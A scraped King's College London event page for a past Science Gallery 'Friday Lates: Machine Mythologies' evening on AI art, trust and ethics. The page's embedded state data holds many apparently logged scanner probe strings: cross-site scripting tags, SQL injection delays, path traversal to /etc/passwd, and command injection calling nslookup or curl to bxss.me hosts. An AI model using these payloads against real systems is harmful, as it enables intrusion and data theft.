kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li><li class="nav-child-li"><a class="nav-child-a" href="https://www.kcl.ac.uk/kingsvenues">King&#x27;s Venues<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Navigation link in category About. Press escape key to return to main menu</span></a></li></ul></li></ul><ul class="NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 bXcTNJ nav-static-parent-ul undefined"><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="/students">Students</a></li><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="https://internal.kcl.ac.uk">Staff</a></li><li class="nav-static-parent-li"><a class="nav-static-parent-a" href="/alumni">Alumni</a></li></ul><div class="search-container"><div class="SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 nmLDz header-search"><input type="search" class="search-input" name="search form" value="" placeholder="Search King&#x27;s"/><button class="search-button" name="search button" title="Search" aria-label="Search"></button></div></div></nav></div></div></div><div class="SubNavMobilestyled__SubNavMobileStyled-sc-1xll37g-0 gZbpxg"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><h1 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS"><a class="section-heading" href="/">King&#x27;s College London</a></h1></div></div></div></header><main id="main-content"><div class="HeroBannerstyled__HeroBannerStyled-sc-zw999m-0 dnsEfY" data-test-id="hero-banner"><section class="img " role="presentation"><div class="text-wrap"><div class="text"><h1 class="Headingstyled__DynamicHeading-sc-1544wc-0 kCnlhY">Friday Lates: Machine Mythologies</h1></div></div></section></div><div class="PastEventPagestyled__PastEventPageStyled-sc-b0wy4e-0 kjMCDw"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 GJiOl"><p><em>Please note: this event has passed</em></p><hr/><div class="ContentComposerstyled__ContentComposerStyled-sc-nc8htl-0 kCnCve"><div class="Richtextstyled__RichtextStyled-sc-1kvg2vc-0 kpZrBJ"><p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG">The first of two <a href="https://www.kcl.ac.uk/events/friday-lates-defying-the-code">Friday Lates</a> offer visitors a chance to explore the exhibition <a href="https://london.sciencegallery.com/ai-season" target="_blank" rel="noopener">&#x27;AI: WHO&#x27;S LOOKING AFTER ME?&#x27;</a> after dark, and experience an exciting programme of performances, talks, interactive displays and live DJs. </p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"> </p></div><div class="Richtextstyled__RichtextStyled-sc-1kvg2vc-0 kpZrBJ"><p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><strong>ELSEWHERE IN INDIA</strong> is a dazzling audiovisual experience from Indian electronica pioneers Murthovic &amp; Thiruda. Set in a future world where global cultures are nearing extinction, we follow a motley crew that connects heritage, science and society in an anthology of stories from future India composed from video games, AI art and classical dance performance. The show is accompanied by a Q&amp;A, alongside a display of 3D prints from the project.</p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><strong>CAN WE TRUST AI?</strong> is an honest and open discussion on what trust, accuracy and bias looks like in algorithm that can neither think nor feel. Hosted by King’s PhD students Tiarna Lee &amp; Jhanelle White.</p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG">Also on display will be the winning entries to the <strong>AI ETHICS THROUGH DESIGN</strong> competition hosted by isITethical? Exchange in collaboration with London College of Communication, which explore the role of art and design in supporting responsible innovation of AI.</p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><strong>Free entry - booking required</strong></p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"> </p>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"> </p></div><div class="YouTubeVideostyled__YouTubeVideoStyled-sc-el2nym-0 iIyCqe" aria-label="Embedded video"><iframe src="https://www.youtube.com/embed/9QYKaRV3l6E" title="YouTube video - 9QYKaRV3l6E" id="9QYKaRV3l6E" allow="accelerometer; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""><xs-noframe>https://www.youtube.com/embed/9QYKaRV3l6E</xs-noframe></iframe></div><div class="Richtextstyled__RichtextStyled-sc-1kvg2vc-0 kpZrBJ"><h3 class="Headingstyled__DynamicHeading-sc-1544wc-0 hVFhal">About Science Gallery London</h3>
<p class="Paragraphstyled__ParagraphStyled-sc-176xsi4-0 cgUnvG"><a title="https://london.sciencegallery.com/" href="https://london.sciencegallery.com/" target="_blank" rel="noreferrer noopener" aria-label="Link Science Gallery London">Science Gallery London</a> is a place to grow new ideas across art, science and health. It is King’s College London’s unique public space that brings together academics, researchers, students, artists and local communities. Science Gallery London presents exhibitions, events, performances, live experiments, open discussions and festivals.</p></div></div><div class="ContentComposerstyled__ContentComposerStyled-sc-nc8htl-0 kCnCve"></div></div><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 FMXNG"><div class="event-details"><h2 class="Headingstyled__DynamicHeading-sc-1544wc-0 gchsDS">Event details</h2><time dateTime="06 October 2023 18:30 to 21:30">06 October 2023 18:30 to 21:30</time><address><br/>Science Gallery London<br/>Great Maze Pond, London, SE1 9GU</address></div><div class="DepartmentsListstyled__DepartmentsListStyled-sc-go0pwy-0 jtAWOS"><div class="PostitNotestyled__PostitNoteStyled-sc-rip13t-0 bDgLWq" color="grey"><h3 class="Headingstyled__DynamicHeading-sc-1544wc-0 bEzXvi">Related departments</h3><ul><li><a href="https://www.kcl.ac.uk/cultural">King’s Culture</a></li><li><a href="https://www.kcl.ac.uk/kings-edge">King’s Edge</a></li><li><a href="https://www.kcl.ac.uk/ai">King’s Institute for Artificial Intelligence</a></li></ul></div></div></div></div></div></main><footer class="Footerstyled__FooterStyled-sc-10jrmii-0"><div class="FooterSocialMedia__FooterSocialMediaStyled-sc-1o8y4mm-0 hMgEfX"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="Columnstyled__ColumnStyled-sc-f3ck65-0 jkUhFM wrapper"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 hVFhal">Connect with King’s College London</h5><div class="links"><a class="link" href="http://www.facebook.com/kingscollegelondon" target="_blank" title="King’s College London on Facebook" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 gOvwTb" aria-hidden="true"></i></a><a class="link" href="http://www.twitter.com/kingscollegelon" target="_blank" title="King’s College London on Twitter" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 jhQmDt" aria-hidden="true"></i></a><a class="link" href="http://www.instagram.com/lifeatkings" target="_blank" title="King’s College London on Instagram" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 eAnuqc" aria-hidden="true"></i></a><a class="link" href="http://www.linkedin.com/company/7198" target="_blank" title="King’s College London on LinkedIn" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 fIEaIS" aria-hidden="true"></i></a><a class="link" href="http://www.youtube.com/user/kingscollegelondon" target="_blank" title="King’s College London on YouTube" rel="noopener noreferrer"><i class="Iconstyled__IconStyled-sc-1y8i1f9-0 sZron" aria-hidden="true"></i></a></div></div></div></div><div class="FooterMainstyled__FooterMainStyled-sc-9qa4f1-0 korgaJ"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Study</h5><a href="/study/undergraduate">Degree courses<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/postgraduate-taught">Postgraduate taught<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/postgraduate-research">Postgraduate research<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/study/international">International<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/summer">Summer schools<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/student-experience">Student experience<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Information for</h5><a href="/new-students">New students<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/students">Current students<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://internal.kcl.ac.uk">Staff<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/alumni">Alumni<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Facilities</h5><a href="https://self-service.kcl.ac.uk/">Student services<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kcl.ac.uk/accommodation">Accommodation<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kcl.ac.uk/library">Libraries &amp; Collections<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/it">King’s IT<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://self-service.kcl.ac.uk/article/KA-01913/en-us">Academic Calendar<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Discover King&#x27;s</h5><a href="/news">News Centre<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/events">Events<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="https://www.kclsu.org">Student&#x27;s Union<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/visit">Visit King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/jobs">Work at King&#x27;s<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/about">King&#x27;s community<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div><div class="footer-column"><h5 class="Headingstyled__DynamicHeading-sc-1544wc-0 iKsmgH column-title">Contact us</h5><a class="footer-mobile-number" href="tel:+4402078365454">+44 (0)20 7836 5454</a><address>King&#x27;s College London<br/>Strand<br/>London<br/>WC2R 2LS<br/>United Kingdom</address></div><div class="footer-column"><a href="/"><div class="Logostyled__LogoStyled-sc-ihdj0q-0 hvOvDU"><img src="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/img/kcl-logo.svg?5bb1569efb406aadca16a184977b0ee2&amp;f=webp" alt="Back to King&#x27;s College London homepage" class="Imagestyled__ImageStyled-sc-oe75a9-0 jEWHgQ"/></div></a></div></div></div><div class="FooterBottomstyled__FooterBottomStyled-sc-107msnq-0 jvWAxc"><div class="Containerstyled__ContainerStyled-sc-1vp98b6-0 hCMAWC"><a href="/terms">Terms &amp; conditions<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/terms/privacy">Privacy policy<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/policyhub/modern-slavery-act-transparency-statement/modern-slavery-act-transparency-statement">Modern slavery statement<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp">Site help<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp/accessibility">Accessibility<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a><a href="/sitehelp/cookie">Manage cookies<span class="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0 kKIhPG">Footer navigation link</span></a></div></div></footer></div></div><script >window.versionStatus = "published"; window.REDUX_DATA = {"navigation":{"root":null,"error":{"isError":false,"message":null},"isReady":false},"routing":{"canonicalPath":"\u002Fevents","currentHostname":"www.kcl.ac.uk","currentPath":"\u002Fevents","currentNode":null,"currentNodeAncestors":[],"currentProject":"website","entryID":null,"entry":null,"error":undefined,"isError":false,"isLoading":false,"location":{"pathname":"\u002Fevents\u002Ffriday-lates-machine-mythologies","search":"","hash":"","state":undefined},"mappedEntry":null,"notFound":false,"staticRoute":{"route":{"path":"\u002Fevents\u002F:slug","exact":false,"component":null},"match":{"path":"\u002Fevents\u002F:slug","url":"\u002Fevents\u002Ffriday-lates-machine-mythologies","isExact":true,"params":{"slug":"friday-lates-machine-mythologies"}}},"statusCode":200,"allowedGroups":[-1],"currentNodeSiblings":[],"currentNodeSiblingsParent":null},"version":{"commitRef":"03a837ebc8677ad1fc02ca01d36bbe7596fde0ba","buildNo":"389649","contensisVersionStatus":"published"},"course":{"altUkEntryQuals":{"items":[],"isError":false,"isReady":false},"countries":{"items":[],"isError":false,"isReady":false,"loading":false},"englishLanguageQuals":{"items":[],"isError":false,"isReady":false},"internationalBaccalaureate":{},"internationalBaccalaureateEntry":{"entry":{},"isError":false,"isReady":false}},"promoCards":{"promoEntry":{"item":null,"isError":false,"isReady":false},"eventEntry":{"item":null,"isError":false,"isReady":false},"topics":[]},"relatedCourses":{"relatedCourses":{"items":[],"isError":false,"isReady":false},"studyAbroadCourses":{"items":[],"isError":false,"isReady":false},"studyAbroadPGCourses":{"items":[],"isError":false,"isReady":false},"relatedPGCourses":{"items":[],"isError":false,"isReady":false},"topics":{}},"relatedPathways":{"relatedPathways":{"items":[],"isError":false,"isReady":false}},"listing":{"type":"","items":[],"filters":[],"pagingInfo":{},"loading":false,"isError":false,"isLoaded":false,"filtersLoaded":false,"filtersError":false,"error":null},"search":{"entries":{"pageIndex":0,"pageCount":0,"totalCount":0,"pageSize":0,"items":[]},"loadingEntries":false,"search":{"term":""},"filters":{"courses":{"level":{"key":"courseLevel","name":"Level","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"undergraduateCourse","key":"undergraduate","name":"Undergraduate","hasChildren":false,"children":[],"id":"undergraduate"},{"contentTypeId":"postgraduateCourse","key":"postgraduate","name":"Postgraduate taught","hasChildren":false,"children":[],"id":"postgraduate-taught"},{"contentTypeId":"postgraduateResearchDegree","key":"postgraduateResearch","name":"Postgraduate research","hasChildren":false,"children":[],"id":"postgraduate-research"},{"contentTypeId":"foundationCourse","key":"foundationCourse","name":"Foundation course","hasChildren":false,"children":[],"id":"foundation-course"},{"contentTypeId":"shortCourseNew","key":"profEdducation","name":"Professional education","hasChildren":true,"children":[],"id":"profEdducation"}]}},"research":{"Area":{"key":"area","name":"Area","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"postgraduateResearchDegree","key":"postgraduateResearchDegree","name":"Research degrees\u002FPhDs","hasChildren":false,"children":[],"id":"postgraduateResearchDegree"},{"contentTypeId":"researchProfile","key":"researchProfile","name":"Research profile","hasChildren":false,"children":[],"id":"research-profile"},{"contentTypeId":"researchProject","key":"researchProject","name":"Research project","hasChildren":false,"children":[],"id":"research-project"},{"contentTypeId":"researchCentre","key":"researchCentre","name":"Research centre","hasChildren":false,"children":[],"id":"research-centre"},{"contentTypeId":"facility","key":"facility","name":"Research facility","hasChildren":false,"children":[],"id":"research-facility"},{"contentTypeId":"researchCapability","key":"researchCapability","name":"Research capability","hasChildren":false,"children":[],"id":"research-capability"},{"contentTypeId":"equipment","key":"equipment","name":"Research equipment","hasChildren":false,"children":[],"id":"research-equipment"},{"contentTypeId":"spotlight","key":"spotlight","name":"Research news","hasChildren":false,"children":[],"id":"research-news"}]}},"news":{"level":{"key":"all","name":"Story type","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"news","key":"news","name":"News","hasChildren":false,"children":[],"id":"news"},{"contentTypeId":"spotlight","key":"spotlight","name":"Spotlight","hasChildren":false,"children":[],"id":"spotlight"},{"contentTypeId":"feature","key":"feature","name":"Feature","hasChildren":false,"children":[],"id":"feature"},{"contentTypeId":"studentHubArticle","key":"studentHubArticle","name":"Student news","hasChildren":false,"children":[],"id":"studentHubArticle"}]}},"ps":{"level":{"key":"all","name":"Quick filter","isArrayField":true,"hasChildren":true,"children":[{"contentTypeId":"departmentPage","key":"departmentPage","name":"Department","hasChildren":false,"children":[],"id":"departmentPage"},{"contentTypeId":"services","key":"services","name":"Services","hasChildren":false,"children":[],"id":"services"},{"contentTypeId":"jobVacancy","key":"jobVacancy","name":"Job vacancy","hasChildren":false,"children":[],"id":"jobVacancy"},{"contentTypeId":"policy","key":"Policy","name":"University policy","hasChildren":false,"children":[],"id":"policy"},{"contentTypeId":"academicManualChapter","key":"academicManualChapter","name":"Academic manual","hasChildren":false,"children":[],"id":"academicManualChapter"},{"contentTypeId":"room","key":"room","name":"King's Venue room","hasChildren":false,"children":[],"id":"room"}]}},"all":{},"search":{},"people":{},"favicon.ico":{},"null":{},"admin":{},"quotes.json":{},"undefined":{},"\",":{},"f8ad5l6ixh4g.php":{},"manage.py":{},"config.py":{},"settings.py":{},"app.rb":{},"secrets.json":{},"settings.json":{},"v1":{},"swagger":{},"swagger.yaml":{},"api":{},"apidocs":{},".php_cs.cache":{},";;9737\"();}]9326":{},"\"969301@":{},"\"969301%40":{},"courses\";\u003C%2Fscript\u003E\u003Cscript\u003E66Qb(9637)\u003C%2Fscript\u003E":{},"'\"":{},"courses'\"()&%\u003Czzz\u003E\u003CScRiPt \u003ExcXj(9900)\u003C%2fScRiPt\u003E":{},"\u003Cth:t=\"${dfb}%23foreach":{},"dfb__${98991*97996}__::.x":{},"file:%2f%2f%2fetc%2fpasswd":{},"echo djjcjc$()\\ vtkpoa\\nz^xyu||a %23' &echo djjcjc$()\\ vtkpoa\\nz^xyu||a %23|\" &echo djjcjc$()\\ vtkpoa\\nz^xyu||a %23":{},"\".gethostbyname(lc(\"hityg\".\"svireezve42e9.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(119).chr(68).chr(114).chr(80).\"":{},"';print(md5(31337));$a='":{},"$(nslookup -q=cname hitekgduksshz66020.bxss.me||curl hitekgduksshz66020.bxss.me)":{},"&nslookup -q=cname hitehtxyhqtesa952e.bxss.me&'\\\"`0&nslookup -q=cname hitehtxyhqtesa952e.bxss.me&`'":{},"redirtest.acx":{},"'+'A'.concat(70-3).concat(22*4).concat(104).concat(86).concat(120).concat(70)+(require'socket'\nSocket.gethostbyname('hitit'+'svnvbbmt19441.bxss.me.')[3].to_s)+'":{},"`(nslookup -q=cname hitbiziwnvemk9135a.bxss.me||curl hitbiziwnvemk9135a.bxss.me)`":{},";(nslookup -q=cname hiteidntseggw30d77.bxss.me||curl hiteidntseggw30d77.bxss.me)|(nslookup -q=cname hiteidntseggw30d77.bxss.me||curl hiteidntseggw30d77.bxss.me)&(nslookup -q=cname hiteidntseggw30d77.bxss.me||curl hiteidntseggw30d77.bxss.me)":{},"|(nslookup${IFS}-q${IFS}cname${IFS}hitabhcbgehbadfa89.bxss.me||curl${IFS}hitabhcbgehbadfa89.bxss.me)":{},"!(()&&!|*|*|":{},"'\"()":{},"courses'&&sleep(27*1000)*rjguam&&'":{},"courses\"&&sleep(27*1000)*fpoltm&&\"":{},"courses9185\"();}]9645":{},"courses9972\"()%3B}]9339":{},"courses\u003C%2fscript\u003E\u003Cscript\u003ExcXj(9568)\u003C%2fscript\u003E":{},"courses-1 waitfor delay '0:0:15' -- ":{},"coursesxC137ZJx'; waitfor delay '0:0:15' -- ":{},"courses'\"":{},"(select 198766*667891 from DUAL)":{},"997642@":{},";9479\"();}]9802":{},";\u003C%2Fscript\u003E\u003Cscript\u003Eq3Or(9682)\u003C%2Fscript\u003E":{},"research\";\u003C%2Fscript\u003E\u003Cscript\u003EkOLz(9725)\u003C%2Fscript\u003E":{},"research;997316@":{},"eweiwef5bkmm":{},"config-prod.json":{},"nodemon.json":{},"api-docs":{},"swagger-ui":{},"openapi":{},"npm-debug.log":{},";%3B9231\"()%3B}]9016":{},"actuator":{},"courses\"%3B9204\"()%3B}]9657":{},"FrSME1xbSUAy.php":{},"research;918623@":{},"ps\";9241\"();}]9064":{},"ps;911039%40":{},"xfs.bxss.me":{},"bfg2344＜s1﹥s2ʺs3ʹhjl2344":{},"o1zxnyrn":{},"7QuWlMGp: FYD2Cv2k":{},"courses\u003Cesi:include src=\"http:%2f%2fbxss.me%2frpb.png\"%2f\u003E":{},"bfg1879＜s1﹥s2ʺs3ʹhjl1879":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows%2fwin.ini":{},"|echo ktptcg$()\\ iotozg\\nz^xyu||a %23' |echo ktptcg$()\\ iotozg\\nz^xyu||a %23|\" |echo ktptcg$()\\ iotozg\\nz^xyu||a %23":{},"'.gethostbyname(lc('hitys'.'zgrtlqfe49b90.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(76).chr(103).chr(84).'":{},"(nslookup -q=cname hitrmfkazfivk95de4.bxss.me||curl hitrmfkazfivk95de4.bxss.me))":{},"gethostbyname(lc('hithc'.'joyaujjgd7968.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(74).chr(105).chr(65)":{},"&(nslookup -q=cname hitwitoieoqxce44d2.bxss.me||curl hitwitoieoqxce44d2.bxss.me)&'\\\"`0&(nslookup -q=cname hitwitoieoqxce44d2.bxss.me||curl hitwitoieoqxce44d2.bxss.me)&`'":{},";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":{},"bxss.me":{},"Http:":{},"\";print(md5(31337));$a=\"":{},"'+'A'.concat(70-3).concat(22*4).concat(100).concat(79).concat(120).concat(90)+(require'socket'\nSocket.gethostbyname('hitob'+'nrhwiwmr4c191.bxss.me.')[3].to_s)+'":{},"courses'&&sleep(27*1000)*knymwx&&'":{},"courses\"&&sleep(27*1000)*hcypjd&&\"":{},"courses9967\"()%3B}]9613":{},"-1 OR 5*5=25 -- ":{},"-1' OR 5*5=25 -- ":{},"-1\" OR 5*5=25 or \"YAGAjbw7\"=\"":{},"coursesFAUsiGJd'; waitfor delay '0:0:15' -- ":{},"courses0VtvZC9u')) OR 133=(SELECT 133 FROM PG_SLEEP(15))--":{},"courses'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":{},"@@6pxWS":{},"all;941089%40":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fboot.ini":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f":{},"..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f":{},"..\\..\\..\\..\\..\\..\\..\\..\\windows":{},"..\\..\\..\\..\\..\\..\\..\\..\\etc":{},"...":{},"%uff0e%uff0e":{},".\\":{},"%2Fetc%2Fshells":{},"c:":{},"..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd":{},"WEB-INF":{},"..%2fpackage-lock.json":{},"..%2f..%2fweb.config":{},"..%2f..%2fpackage-lock.json":{},"..%2f..%2f..%2fweb.config":{},"..%2f..%2f..%2f..%2fpackage-lock.json":{},"..%2f..%2f..%2f..%2f..%2fGemfile":{},"..%2f..%2f..%2f..%2f..%2fweb.config":{},"..%2f..%2f..%2f..%2f..%2fpackage.json":{}},"quickSearch":{},"promotedEntries":{"pageIndex":0,"pageCount":0,"totalCount":0,"pageSize":0,"items":[]},"showTabList":false},"site":{"config":{"linkedInURL":"https:\u002F\u002Fwww.linkedin.com\u002Fschool\u002Fking's-college-london\u002F","twitterURL":"https:\u002F\u002Fwww.x.com\u002Fkingscollegelon","tikTokURL":"https:\u002F\u002Fwww.tiktok.com\u002F@kingscollegelondon","globalPageTitle":"King's College London","sys":{"dataFormat":"entry","contentTypeId":"siteConfiguration","language":"en-GB","id":"1a086a24-32b1-4df8-9026-02005676420f","uri":null,"versionStatus":"published"},"facebookURL":"https:\u002F\u002Fwww.facebook.com\u002Fkingscollegelondon","navigation":[{"childNavigationItems":[{"childNavigationItems":[{"childNavigationItems":[{"entryTitle":"Undergraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"68dba864-aea0-4561-8099-76173482ef89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Open days","entryDescription":null,"entryThumbnail":null,"sys":{"id":"a5f94e55-63cf-4900-9205-f14c44585b52","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"5338dc13-9c08-4ceb-a491-e1c66e22a1e9","uri":null,"versionStatus":"published"},"entryTitle":"Subject areas","url":"\u002Fstudy\u002Fundergraduate\u002Fsubject-areas"},{"childNavigationItems":[{"entryTitle":"Intercalated courses","entryDescription":null,"entryThumbnail":null,"sys":{"id":"b73b2bdd-3f5f-44a7-ac24-cbe898d0369b","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Undergraduate guide","entryDescription":null,"entryThumbnail":null,"sys":{"id":"68dba864-aea0-4561-8099-76173482ef89","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Open days","entryDescription":null,"entryThumbnail":null,"sys":{"id":"cfcf584b-c9b1-439c-b262-5013d6375541","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"How to apply","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ebdc4163-6c88-4047-8ba0-7220aa28ddb9","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}},{"entryTitle":"Chat to students and staff","entryDescription":null,"entryThumbnail":null,"sys":{"id":"31c08c1c-7cd6-4883-b7c4-7d7ed79a8d20","language":"en-GB","contentTypeId":"navigationItem","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":null,"sys":{"dataFormat":"entry","contentTypeId":"navigationItem","language":"en-GB","id":"9edcb54c-56c9-49fe-8dc2-bee671efeb87","uri":null,"versionStatus":"published"},"entryTitle":"Courses A-Z","url":"\u002Fstudy\u002Fundergraduate\u002Fcourses"},{"childNavigationItems":[{"entryTitle":"Entry requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"92cd785b-6210-4aa2-8ba4-eced9d1cf5d2","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"English language requirements","entryDescription":null,"entryThumbnail":null,"sys":{"id":"aa5a3494-4bb9-4ce7-b8e0-1c56db74b58c","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Policies and guidance","entryDescription":null,"entryThumbnail":null,"sys":{"id":"6ec9c2bb-12da-4cb1-8c3d-16d7f1352f88","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}},{"entryTitle":"Transferring to King's","entryDescription":null,"entryThumbnail":null,"sys":{"id":"ad4045ef-9116-401f-af19-276030ba763f","language":"en-GB","contentTypeId":"externalLink","dataFormat":"entry","uri":null}}],"hideFromNavigation":false,"page":{"entryTitle":"How to apply: Undergraduate courses","entryDescription":"We're delighted that you're considering applying to King's. Once you've checked the information and entry requirements for your chosen course, you will need to follow the correct application procedure, depending on the type of study you're interested in.   ","entryThumbnail":{"altText":"Students in a 